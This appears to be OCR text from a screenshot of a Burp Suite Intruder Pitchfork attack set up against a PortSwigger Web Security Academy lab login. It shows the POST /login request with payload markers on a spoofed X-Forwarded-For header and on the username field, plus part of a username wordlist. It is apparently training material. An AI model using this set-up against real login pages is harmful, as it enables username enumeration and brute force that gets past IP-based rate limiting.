 1
2 ×
+
Pitchfork attack
Start attack
Target
https://0a3800c9040c06c380fec6e700ee00f7.web-security-academy.net
Update Host header to match target
Positions
Add §
Clear §
Auto §
1 POST /login HTTP/2
2 Host: 0a3800c9040c06c380fec6e700ee00f7.web-security-academy.net
3 Cookie: session=0rf7u7J6DCNXPSNEo9L0mY0czNCcEHL8
4 Content-Length: 27
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="140", "Not=A?Brand";v="24", "Brave";v="140"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Origin: https://0a3800c9040c06c380fec6e700ee00f7.web-security-academy.net
10 Content-Type: application/x-www-form-urlencoded
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/140.0.0.0 Safari/537.36
13 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
14 Sec-Gpc: 1
15 X-Forwarded-For: 192.168.40.§13§
16 Accept-Language: en-GB,en;q=0.8
17 Sec-Fetch-Site: same-origin
18 Sec-Fetch-Mode: navigate
19 Sec-Fetch-User: ?1
20 Sec-Fetch-Dest: document
21 Referer: https://0a3800c9040c06c380fec6e700ee00f7.web-security-academy.net/login
22 Accept-Encoding: gzip, deflate, br
23 Priority: u=0, i
24
25 username=§user§&password=pass
Search
2 highlights
2 payload positions
Length: 1024
Payloads
Payload position: 2 - user
Payload type: Simple list
Payload count: 101
Request count: 101
Payload configuration
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
acid
activestat
ad
adam
adkit
admin
administracion
administrador
administrator
administrators
Add
Enter a new item
Add from list...
Payload processing
You can define rules to perform various processing tasks on each payload before it is
used.
Add
Edit
Remove
Up
Down
Enabled
Rule
Payload encoding
This setting can be used to URL-encode selected characters within the final payload, for
safe transmission within HTTP requests.